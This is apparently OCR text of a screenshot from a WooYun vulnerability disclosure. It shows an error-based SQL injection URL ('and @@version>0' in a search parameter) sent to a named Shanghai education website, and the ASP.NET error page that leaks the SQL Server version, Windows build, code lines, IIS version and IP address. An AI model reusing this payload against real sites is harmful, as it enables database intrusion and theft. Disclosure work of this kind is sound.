 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86) <br> Apr 14 2006 01:12:25 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Express Editio...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://tywx.mhedu.sh.cn/EduPlate/VideoOnDemand/Web/search.aspx?nKeyword=%%27%20 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://tywx.mhedu.sh.cn/EduPlate/VideoOnDemand/Web/search.aspx?nKeyword=%%27%20and%20@@version%3E0%20and%20%27%%27=%27
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
Line 45: xmlNavigation.Document = vodMethod.ChildSubject_GetXml(0, Unit_ID);
Line 46: XmlDocument xd = new XmlDocument();
Line 47: xd = vodMethod.SubjectContent_SearchXml(Subject_ID, 0, nKeywordType, nKeyword, nPageIndex, PageSize, Unit_ID, IsIncludeCh
Line 48: nCount = int.Parse(xd.DocumentElement.Attributes["TotalCount"].Value);
完成 PageRank Alexa Microsoft-IIS/7.5 202.158.162.172
www.wooyun.org